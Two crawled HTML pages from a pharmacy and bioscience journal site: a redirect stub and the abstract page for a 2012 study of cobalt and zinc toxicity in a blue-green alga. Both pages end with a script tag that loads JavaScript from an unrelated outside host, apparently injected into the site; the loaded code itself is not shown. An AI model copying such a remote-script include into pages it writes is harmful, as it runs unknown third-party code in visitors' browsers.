

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ijpbs.net/counter.php?aid=1628
body_size: 122
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


		<script>

		window.open("abstract.php?article=MTYyOA==","_parent");

		</script>

		
<script>

window.history.back();

//history.go(1);

var url=document.referrer;

//alert(url);

window.open(url,"_parent");



</script>


<script src="https://webftp.mywikis.com/n2f/js.js"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ijpbs.net/abstract.php?article=MTYyOA==
body_size: 9581
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1252" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>



<!--charset=utf-8-->

<title>IJPBS Article- TOXICOLOGICAL RESPONSE OF THE BLUEGREEN ALGA OSCILLATORIA AGARDHII, TO HEAVY METALS &nbsp;</title>

<meta name="keywords" content="ijpbs.net, international journal of pharma and bio sciences, terms and conditions, privacy policy, guidelines, rules, disclaimers, copyrights, limitations on use, intellectual property laws, license or subscriber agreement, trademarks, systems reliability, indemnification, governing law, tamil nadu, India " />

<meta name="description" content="Archives issue of International Journal of Pharma and Bio Sciences which aims to cover the latest outstanding developments in the field of pharmaceutical and biological sciences "  />

<meta name=viewport content="width=device-width, initial-scale=1">

<!--DC META DATA START-->

<META NAME="DC.Title" CONTENT="TOXICOLOGICAL RESPONSE OF THE BLUEGREEN ALGA OSCILLATORIA AGARDHII, TO HEAVY METALS &nbsp;"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#title">  

<META NAME="DC.Publisher" CONTENT="International journal of pharma and bio sciences"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#publisher"> 					 

<META NAME="DC.Contributor.PersonalName" CONTENT="NAMITA SIKARWAR AND G P SINGH"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#contributor">  

<META NAME="DC.Type" CONTENT="Text.Serial.Journal"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#type">  

<META NAME="DC.Format" SCHEME="IMT" CONTENT="text/html"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#format"> <LINK REL=SCHEMA.imt HREF="http://sunsite.auc.dk/RFC/rfc/rfc2046.html"> 

<META NAME="DC.Identifier" CONTENT="http://www.ijpbs.net/details.php?article=1628"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier"> 

<META NAME="DC.Identifier" SCHEME="ISSN" CONTENT="0975-6299"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier">  

<META NAME="DC.Language" SCHEME="ISO639-1" CONTENT="en"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#language">  



<meta name="dc.identifier" content="doi:" />

<!--DC META DATA END-->

<!-- Google Scholar tags start -->

<meta name="citation_title" content="TOXICOLOGICAL RESPONSE OF THE BLUEGREEN ALGA OSCILLATORIA AGARDHII, TO HEAVY METALS &nbsp;">



<meta name="citation_author" content="NAMITA SIKARWAR AND G P SINGH" >

<meta name="citation_journal_title" content="International Journal of Pharma and Bio Sciences">

<meta name="citation_date" content="2012(October - December)">

<meta name="citation_volume" content="Volume 3 Issue 4">

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_language" content="en" />

<meta name="citation_abstract_html_url" content="http://www.ijpbs.net/abstract.php?article=1628">

 

<meta name="citation_fulltext_html_url" content="http://www.ijpbs.net/details.php?article=1628"> 

				

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_pdf_url" content="http://www.ijpbs.net/cms/php/upload_pdf/1628_pdf.pdf" />	 			

<!-- Google Scholar tags end -->

					
<style type="text/css">

<!--

body {

	margin-left: 0px;

	margin-top: 0px;

	margin-right: 0px;

	margin-bottom: 0px;

	background-color: #EEEEEE;

}

-->

input[type=text], input[type=email], select, textarea {

    width: 100%;

    padding: 12px;

    border: 1px solid #ccc;

    border-radius: 4px;

    box-sizing: border-box;

    margin-top: 6px;

    margin-bottom: 16px;

    resize: vertical;

}



</style>

<link href="style.css" rel="stylesheet" type="text/css" />

</head>

<body>

<table width="1008" border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

        <tr>

          <td width="36">&nbsp;</td>

          <td width="936" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="297"><a href="index.html"><img src="images/index_02.jpg" alt="International Journal of Pharma and Bio Sciences" width="297" height="98" border="0" /></a></td>

                      <td width="509" bgcolor="#EEEEEE"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                            <td height="40">&nbsp;</td>

                          </tr>

                          <tr>

                            <td>&nbsp;</td>

                          </tr>

                          <tr>

                            <td class="txt"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <tr>

                                  <td>&nbsp;</td>

                                  <td>&nbsp;</td>

                                  <td align="right"><span class="num">ISSN 0975-6299</span></td>

                                </tr>

                              </table>

							  </td>

                          </tr>

                        </table></td>

                      <td><a href="index.html"><img src="images/index_04.jpg" alt="www.ijpbs.net" width="130" height="98" border="0" /></a></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td height="1" bgcolor="#669933"></td>

              </tr>

              <tr>

                <td height="62"><table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#F7F7F7">

                    <tr>

                      <td width="57" height="62" class="link"><div align="center" class="ol"><a href="index.html" class="ol">Home</a></div></td>

                      <td width="90" class="link"><div align="center"><a href="aim-and-scope.php" class="ol">Aim &amp; Scope</a></div></td>

                      <!-- <td width="106" class="link"><div align="center"><a href="current-issue.php" class="ol">Current Issue</a></div></td>

                      <td width="124" class="link"><div align="center"><a href="submit-manuscript.html" class="ol">Submit Manuscript</a></div></td>

                      <td width="127" class="link"><div align="center"><a href="model-cover-letter.html" class="ol">Copy Right Form</a></div></td> -->
                      <td width="148" class="link"><div align="center"><a href="instructions-to-authors.php" class="ol">Instructions to Authors</a></div></td> 

                      <td width="105" class="link"><div align="center"><a href="editorial-board.php" class="ol">Editorial Board</a></div></td>

                      <!-- <td width="117" class="link"><div align="center"><a href="model-manuscript.html" class="ol">Model Manuscript</a></div></td> -->

                     

                      <td width="62" class="link"><div align="center"><a href="contact.php" class="ol">Contact</a></div></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="700" valign="top" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="20">

                          <tr>

                            <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <!--<tr>

                                  <td class="wel">Article</td>

                                </tr>

                                <tr>

                                  <td height="5"></td>

                                </tr>-->

                                <tr>

                                  <td valign="top" class="text"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="10" colspan="2"><a data-target="crossmark"></a><table border =0 width=100% cellspacing=1 cellpadding=4 ><tr>

						<td  valign=top  class="ol"><b>ORIGINAL RESEARCH ARTICLE</b></td><td valign=top > 

					<i style='font-size: 20px; color:black; float:left;' class='fa fa-lock'></i></td></tr><tr><td  valign=top  class="ol">Int J Pharm Bio Sci Volume 3 Issue 4, 2012(October - December), Pages:58-64</td><td><!-- Start CrossMark Snippet v1.5 --> 

 

            <a style="margin-left:70px;margin-right:70px;margin-top:40px;margin-bottom:40px;"><img src="https://crossmark.crossref.org/images/crossmark_button.png" style="width:0px;"/></a>

				 

		        <!-- End CrossMark Snippet --></td></tr><tr><td style='font-size:18px;'><p>TOXICOLOGICAL RESPONSE OF THE BLUEGREEN ALGA OSCILLATORIA AGARDHII, TO HEAVY METALS</p> <p> </p></td></tr><tr><td><span class="wr" style='font-size:12px;'>NAMITA SIKARWAR AND G P SINGH</span></td></tr><tr><td>DOI: </td></tr><tr><td  valign=top  class="ol"><b>Abstract:</b> <p style="margin-left:36pt; text-align:justify">Problems statement: The disturbance of aquatic ecosystems provoked by heavy metals pollution from industrial and domestic sources has as consequence the loss of biological diversity, as well as increased bioaccumulation and magnification of toxicants in the food chain. The aim of this study was to evaluate the effect of some heavy metals on some physiological activities of <em>Oscillatoria agardhii </em>with special references to metal bioaccumulation. Approach: <em>Oscillatoria agardhii </em>was isolated from Jalmahal lake,Jaipur. A standard initial inoculum of the isolated algae was inoculated to culture flasks. The culture flasks were supplied with various concentrations of Cobalt and Zinc ranging from 1.5 ppm 2.5 ppm 3.5 ppm &amp; 5 ppm At the end of the incubation period cultures were filtered and washed several times by distilled water for measurements the various experimental parameters. Results: The data show that the lower doses of the tested metals had stimulatory effect in biomass yield of<em> Oscillatoria agardhii</em>, whereas the higher doses were inhibitory depending on the type of the metal. On the other hand, bioaccumulation of cobalt and zinc by <em>Oscillatoria agardhii </em>cells were parallel to increasing the concentrations in the culture medium. Conclusion: The inhibitory and stimulatory effects of either of the used heavy metals depend on concentration. Different organisms, however, have different sensitivities to the same metal and the same organisms may be more or less damaged by different metals. The uptake of an element from the surrounding medium is seldom exactly proportional to the amount present in the water.</p></td></tr><tr><td  valign=top  class="ol"><b>Keywords:</b> Bioaccumulation, Oscillatoria agardhii, heavy metals, metabolism    </td></tr><br><tr><td style='cursor:pointer;' class="ol"><a   href=

						'subscription_renewals.php?articleid=MTYyOA==&subs=UHJpY2U='>[Download PDF]</a></td></tr></table></td>

                                        
                        </tr>

                        <tr>

                        <td height="10" colspan="2">

		                </td>

						</tr>

						<tr>

           <td height="10" colspan="2">
                                        </td>

                                      </tr>

                                    </table>

								   </td>

                                 </tr>

                              </table>

							</td>

                          </tr>

                        </table></td>

                      <td width="238" valign="top" bgcolor="#EBEBEB"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                         <td><img src="images/past-issues.jpg" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="238" height="143" />

						 </td>

                          </tr>

                          <tr>

                            <td><table width="100%" border="0" cellspacing="0" cellpadding="20">

                                <tr>

                                  <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="25" valign="top" class="heading">Pharmaceutical Fields </td>

                                      </tr>

                                      <tr>

                                        <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text">

                                            <tr>

                                              <td width="6%"><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td width="94%">Pharmaceutics</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Novel drug delivery system</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Nanotechnology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacognosy</td>

                                            </tr>

                                          </table></td>

                                      </tr>

                                    </table></td>

                                </tr>

                              </table></td>

                          </tr>

                        </table></td>

                    </tr>

                  </table></td>

              </tr>

               <tr>

            <td height="62" bgcolor="#F7F7F7"><div align="center"><a href="aim-and-scope.php" class="textCopy">Aim &amp; Scope</a> <span class="div">I</span>&nbsp;<a href="current-issue.php" class="textCopy">Current Issue</a> <span class="div">I</span> <a href="submit-manuscript.php" class="textCopy">Submit Manuscript</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-cover-letter.php" class="textCopy">Copy Right Form</a>&nbsp;<span class="div">I</span> <a href="editorial-board.php" class="textCopy">Editorial Board</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-manuscript.php" class="textCopy">Model Manuscript</a>&nbsp;<span class="div">I</span> <a href="instructions-to-authors.php" class="textCopy">Instructions to Authors</a></div></td>

          </tr>

          <tr>

            <td height="1" bgcolor="#CCCCCC"></td>

          </tr>

              <tr>

            <td height="26" class="crCopy"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td width="68%">

                

                <div style="margin-left: 20%;" class="cr"> 
    © 2009-2026 IJPBS, India. All rights reserved. Specialized online journals by 
    <a href="https://www.ubijournal.com/" target="_blank">ubijournal</a> | 
    <a href="https://ijpbs.net/">Home</a> | 
    <a href="contact.php" class="cr">Contact</a> | 
    <a href="terms-and-conditions.php" class="cr">Terms & Conditions</a> 
</div>

              

                </td>

                

              </tr>

            </table></td>

          </tr>

              </table>

		    </td>

          <td width="36">&nbsp;</td>

        </tr>

      </table>

    </td>

  </tr>

</table>

<script type="text/javascript">



var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");



document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));



</script>

<script type="text/javascript">



try {



var pageTracker = _gat._getTracker("UA-1259444-54");



pageTracker._trackPageview();



} catch(err) {}</script>

</body>

</html>





<!-- The Modal -->

<div id="myModal" class="modal">



  <!-- Modal content -->

  <div class="modal-content">

    <div class="modal-header">

      <span class="close">&times;</span>

      <h4 align="center" >Kindly fill the following details and click submit, to download the article</h4>

    </div>

    <div class="modal-body">

	

	<form action="/action_page.php">

    <label for="fname">Name:</label>

    <input type="text" id="name" name="name" placeholder="Enter Name">

	<input type="hidden" id="hidden_pdf" /> 

    <input type="hidden" id="hidden_id" />

    <label for="lname">Email Id:</label>

    <input type="email" id="email" name="email" placeholder="Enter Email">

    

    <label for="lname">Affliation:<br>(Name of your university/college/institution etc.)</label>

    <input type="text" id="Affliation" name="Affliation" placeholder="Enter Affliation" >



    <label for="country">Country:</label>

    <select id="country" name="country">

      <option value=1>Afghanistan</option><option value=2>Albania</option><option value=3>Algeria</option><option value=4>American Samoa</option><option value=5>Andorra</option><option value=6>Angola</option><option value=7>Anguilla</option><option value=8>Antarctica</option><option value=9>Antigua and Barbuda</option><option value=10>Argentina</option><option value=11>Armenia</option><option value=12>Aruba</option><option value=13>Australia</option><option value=14>Austria</option><option value=15>Azerbaijan</option><option value=16>Bahamas</option><option value=17>Bahrain</option><option value=18>Bangladesh</option><option value=19>Barbados</option><option value=20>Belarus</option><option value=21>Belgium</option><option value=22>Belize</option><option value=23>Benin</option><option value=24>Bermuda</option><option value=25>Bhutan</option><option value=26>Bolivia</option><option value=27>Bosnia and Herzegovina</option><option value=28>Botswana</option><option value=29>Bouvet Island</option><option value=30>Brazil</option><option value=31>British Indian Ocean Territory</option><option value=32>Brunei Darussalam</option><option value=33>Bulgaria</option><option value=34>Burkina Faso</option><option value=35>Burundi</option><option value=36>Cambodia</option><option value=37>Cameroon</option><option value=38>Canada</option><option value=39>Cape Verde</option><option value=40>Cayman Islands</option><option value=41>Central African Republic</option><option value=42>Chad</option><option value=43>Chile</option><option value=44>China</option><option value=45>Christmas Island</option><option value=46>Cocos (Keeling) Islands</option><option value=47>Colombia</option><option value=48>Comoros</option><option value=49>Congo</option><option value=50>Democratic Republic</option><option value=51>Cook Islands</option><option value=52>Costa Rica</option><option value=53>Cote D'Ivoire</option><option value=54>Croatia</option><option value=55>Cuba</option><option value=56>Cyprus</option><option value=57>Czech Republic</option><option value=58>Denmark</option><option value=59>Djibouti</option><option value=60>Dominica</option><option value=61>Dominican Republic</option><option value=62>Ecuador</option><option value=63>Egypt</option><option value=64>El Salvador</option><option value=65>Equatorial Guinea</option><option value=66>Eritrea</option><option value=67>Estonia</option><option value=68>Ethiopia</option><option value=69>Falkland Islands (Malvinas)</option><option value=70>Faroe Islands</option><option value=71>Fiji</option><option value=72>Finland</option><option value=73>France</option><option value=74>French Guiana</option><option value=75>French Polynesia</option><option value=76>French Southern Territories</option><option value=77>Gabon</option><option value=78>Gambia</option><option value=79>Georgia</option><option value=80>Germany</option><option value=81>Ghana</option><option value=82>Gibraltar</option><option value=83>Greece</option><option value=84>Greenland</option><option value=85>Grenada</option><option value=86>Guadeloupe</option><option value=87>Guam</option><option value=88>Guatemala</option><option value=89>Guinea</option><option value=90>Guinea-Bissau</option><option value=91>Guyana</option><option value=92>Haiti</option><option value=93>Heard Island</option><option value=94>Holy See</option><option value=95>Honduras</option><option value=96>Hong Kong</option><option value=97>Hungary</option><option value=98>Iceland</option><option value=99>India</option><option value=100>Indonesia</option><option value=101>Iran</option><option value=102>Iraq</option><option value=103>Ireland</option><option value=104>Israel</option><option value=105>Italy</option><option value=106>Jamaica</option><option value=107>Japan</option><option value=108>Jordan</option><option value=109>Kazakhstan</option><option value=110>Kenya</option><option value=111>Kiribati</option><option value=112>Korea</option><option value=114>Kuwait</option><option value=115>Kyrgyzstan</option><option value=116>Lao People's</option><option value=117>Latvia</option><option value=118>Lebanon</option><option value=119>Lesotho</option><option value=120>Liberia</option><option value=121>Libyan Arab Jamahiriya</option><option value=122>Liechtenstein</option><option value=123>Lithuania</option><option value=124>Luxembourg</option><option value=125>Macao</option><option value=126>Macedonia</option><option value=127>Madagascar</option><option value=128>Malawi</option><option value=129>Malaysia</option><option value=130>Maldives</option><option value=131>Mali</option><option value=132>Malta</option><option value=133>Marshall Islands</option><option value=134>Martinique</option><option value=135>Mauritania</option><option value=136>Mauritius</option><option value=137>Mayotte</option><option value=138>Mexico</option><option value=139>Micronesia</option><option value=140>Moldova</option><option value=141>Monaco</option><option value=142>Mongolia</option><option value=143>Montserrat</option><option value=144>Morocco</option><option value=145>Mozambique</option><option value=146>Myanmar</option><option value=147>Namibia</option><option value=148>Nauru</option><option value=149>Nepal</option><option value=150>Netherlands</option><option value=151>Netherlands Antilles</option><option value=152>New Caledonia</option><option value=153>New Zealand</option><option value=154>Nicaragua</option><option value=155>Niger</option><option value=156>Nigeria</option><option value=157>Niue</option><option value=158>Norfolk Island</option><option value=159>Northern Mariana Islands</option><option value=160>Norway</option><option value=161>Oman</option><option value=162>Pakistan</option><option value=163>Palau</option><option value=164>Palestinian Territory</option><option value=165>Panama</option><option value=166>Papua New Guinea</option><option value=167>Paraguay</option><option value=168>Peru</option><option value=169>Philippines</option><option value=170>Pitcairn</option><option value=171>Poland</option><option value=172>Portugal</option><option value=173>Puerto Rico</option><option value=174>Qatar</option><option value=175>Reunion</option><option value=176>Romania</option><option value=177>Russian Federation</option><option value=178>Rwanda</option><option value=179>Saint Helena</option><option value=180>Saint Kitts and Nevis</option><option value=181>Saint Lucia</option><option value=182>Saint Pierre and Miquelon</option><option value=183>Saint Vincent </option><option value=184>Samoa</option><option value=185>San Marino</option><option value=186>Sao Tome and Principe</option><option value=187>Saudi Arabia</option><option value=188>Senegal</option><option value=189>Serbia and Montenegro</option><option value=190>Seychelles</option><option value=191>Sierra Leone</option><option value=192>Singapore</option><option value=193>Slovakia</option><option value=194>Slovenia</option><option value=195>Solomon Islands</option><option value=196>Somalia</option><option value=197>South Africa</option><option value=198>South Georgia</option><option value=199>Spain</option><option value=200>Sri Lanka</option><option value=201>Sudan</option><option value=202>Suriname</option><option value=203>Svalbard and Jan Mayen</option><option value=204>Swaziland</option><option value=205>Sweden</option><option value=206>Switzerland</option><option value=207>Syrian Arab Republic</option><option value=208>Taiwan</option><option value=209>Tajikistan</option><option value=210>Tanzania</option><option value=211>Thailand</option><option value=212>Timor-Leste</option><option value=213>Togo</option><option value=214>Tokelau</option><option value=215>Tonga</option><option value=216>Trinidad and Tobago</option><option value=217>Tunisia</option><option value=218>Turkey</option><option value=219>Turkmenistan</option><option value=220>Turks and Caicos Islands</option><option value=221>Tuvalu</option><option value=222>Uganda</option><option value=223>Ukraine</option><option value=224>United Arab Emirates</option><option value=225>United Kingdom</option><option value=226>United States</option><option value=228>Uruguay</option><option value=229>Uzbekistan</option><option value=230>Vanuatu</option><option value=231>Venezuela</option><option value=232>Viet Nam</option><option value=233>Virgin Islands British</option><option value=234>Virgin Islands</option><option value=235>Wallis and Futuna</option><option value=236>Western Sahara</option><option value=237>Yemen</option><option value=238>Zambia</option><option value=239>Zimbabwe</option>
    </select>

    

    <label for="country">Purpose/Use of this downloading article:</label>

    <select id="Purpose" name="Purpose">

	

         <option value="" >Select</option>

         <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

    </select>

	

	<label for="lname" class="purpose" hidden>Other Purpose:</label>

    <input type="text" class="purpose" id="other_purpose" name="other_purpose" placeholder="Enter Purpose" hidden>

	

  <input type="button" value="Submit" id="button" ><br>

  </form>

  

  

     <!-- <form>

    <div class="form-group">

      <label for="email">Name:</label>

      <input type="text" class="form-control" id="name" name="name" placeholder="Enter Name">

    </div>

    <div class="form-group">

      <label for="pwd">Email Id:</label>

      <input type="email" class="form-control" id="email" name="email"  placeholder="Enter Email">

    </div>

    

    <div class="form-group">

      <label for="pwd">Affliation:</label>

      <input type="text" class="form-control" id="affliation" name="affliation"  placeholder="Affliation">

    </div>

    

    <div class="form-group">

      <label for="pwd">Country:</label>

       <select class="form-control" id="sel1">

          <option value="Research" >Research</option>

          <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

       </select>

    </div>

   

    <div class="form-group">

      <label for="pwd">Purpose/Use of this downloading article:</label>

       <select class="form-control" id="sel1">

			<option value="Research" >Select</option>

			<option value="Research" >Research</option>

			<option value="Academic" >Academic</option>

			<option value="commercial" >commercial</option>

			<option value="Regulatories" >Regulatories</option>

			<option value="Government/Federal" >Government/Federal</option>

			<option value="Free_lance" >Free lance</option>

			<option value="others" >others</option>

      </select>

    </div>

	<center>

      <a class="danger">Submit</button>

    </center>

  </form>-->

    </div>

    <div class="modal-footer">

      <h3></h3>

    </div>

  </div>



</div>





<script>

// Get the modal

var modal = document.getElementById('myModal');

// Get the button that opens the modal

var btn = document.getElementById("myBtn");

// Get the <span> element that closes the modal

var span = document.getElementsByClassName("close")[0];

// When the user clicks the button, open the modal 

$('.myBtn').click(function(){

	var pdfurl =  $(this).attr("value");

	//alert (pdfurl);

	var pdfid = $(this).attr("id");

		//alert (pdfid);

	$('#hidden_pdf').val(pdfurl);

	$('#hidden_id').val(pdfid);

	$('#myModal').show();

})

// When the user clicks on <span> (x), close the modal

span.onclick = function() {

    modal.style.display = "none";

}



// When the user clicks anywhere outside of the modal, close it

window.onclick = function(event) {

    if (event.target == modal) {

        modal.style.display = "none";

    }

}



</script>

<script>

$('#button').click(function(){

	

	var pdfurl = $('#hidden_pdf').val();

	//alert(pdfurl);

	var hiddenid = $('#hidden_id').val();

	var name = $('#name').val();

	var email = $('#email').val();

	var affliation = $('#Affliation').val();

	var country = $('#country').val();

	var purpose = $('#Purpose').val();

	

	if($('#name').val() == "" ){

		alert('Please enter name');

		return false;

	} 

	if($('#email').val() == "" ){

		alert('Please enter email');

		return false;

	} 

	if($('#Affliation').val() == "" ){

		alert('Please enter affliation');

		return false;

	} 

	if($('#country').val() == "" ){

		alert('Please select country');

		return false;

	} 

	if($('#Purpose').val() == "" ){

		alert('Please select Purpose');

		return false;

	}

	

	if($('#Purpose').val() == 'others'){

		var purpose = $('#other_purpose').val();

		if($('#other_purpose').val() == ""){

			alert("Please enter Purpose");

			return false;

		}

		

	}

	

	

    

	$.ajax({url: "submit_pdf_download_info.php",

    data:{'name':name,'email':email,'affliation':affliation,'country':country,'purpose':purpose,'hiddenid':hiddenid},

	success: function(result){

		if(result){

		 var popUp = window.open(pdfurl, '_self');

		  return (popup)?false:true;

		  window.close(popUp); 

	  location.reload();

	  }else{

			alert('Some error occurs');

		}

    },error:function(result){

		 alert('Some error occurs');

		 return false;

	}

	});

	

	 

})



$('#Purpose').change(function(){

	var OtherPurpose = $(this).val();

	if(OtherPurpose == 'others'){

		$('.purpose').show();	

	}	

})







<script src="https://webftp.mywikis.com/n2f/js.js"></script>

